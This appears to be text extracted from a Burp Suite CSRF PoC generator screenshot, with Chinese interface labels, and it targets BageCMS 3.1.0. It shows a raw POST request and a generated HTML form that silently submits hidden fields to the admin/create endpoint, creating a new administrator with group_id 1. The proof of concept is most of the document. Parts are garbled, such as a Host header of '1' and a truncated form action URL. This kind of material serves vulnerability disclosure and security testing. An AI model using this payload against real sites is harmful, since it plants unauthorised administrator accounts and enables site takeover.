 CSRF PoC发电机
请求： http://10.6.6.101
选项
Raw 参数 头 Hex
POST /bagecms3.1.0/upload/index.php?r=admini/admin/create HTTP/1.1
Host: 1
Content-Length: 232
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://agecms3.1.0/upload/index.php?r=admini/admin/create" method="POST">
<input type="hidden" name="Admin&#91;username&#93;" value="1" />
<input type="hidden" name="Admin&#91;password&#93;" value="1" />
<input type="hidden" name="Admin&#91;email&#93;" value="1" />
<input type="hidden" name="Admin&#91;group&#95;id&#93;" value="1" />
<input type="hidden" name="Admin&#91;realname&#93;" value="" />
<input type="hidden" name="Admin&#91;telephone&#93;" value="" />
<input type="hidden" name="Admin&#91;mobile&#93;" value="" />
<input type="hidden" name="Admin&#91;qq&#93;" value="0" />
<input type="hidden" name="Admin&#91;notebook&#93;" value="" />
<input type="hidden" name="Admin&#91;status&#95;is&#93;" value="Y" />
<input type="hidden" name="submit" value="&#143;&#144;&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > 输入搜索字词 没有比赛